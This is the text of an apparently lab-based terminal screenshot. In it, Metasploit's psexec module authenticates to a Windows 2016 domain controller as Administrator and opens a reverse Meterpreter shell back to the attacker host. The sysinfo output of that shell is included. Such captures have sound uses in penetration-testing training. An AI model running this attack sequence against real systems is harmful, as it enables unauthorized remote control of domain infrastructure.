 root@kali: ~
File Edit View Search Terminal Help
msf exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] 192.168.56.99:445 - Connecting to the server...
[*] 192.168.56.99:445 - Authenticating to 192.168.56.99:445 as user 'Administrator'...
[*] 192.168.56.99:445 - Selecting PowerShell target
[*] 192.168.56.99:445 - Executing the payload...
[+] 192.168.56.99:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 192.168.56.99
[*] Meterpreter session 2 opened (192.168.56.102:4444 -> 192.168.56.99:50984) at 2018-03-21 20:35:39 -0
400
meterpreter > sysinfo
Computer : DC01
OS : Windows 2016 (Build 14393).
Architecture : x64
System Language : en_US
Domain : TIPSY
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >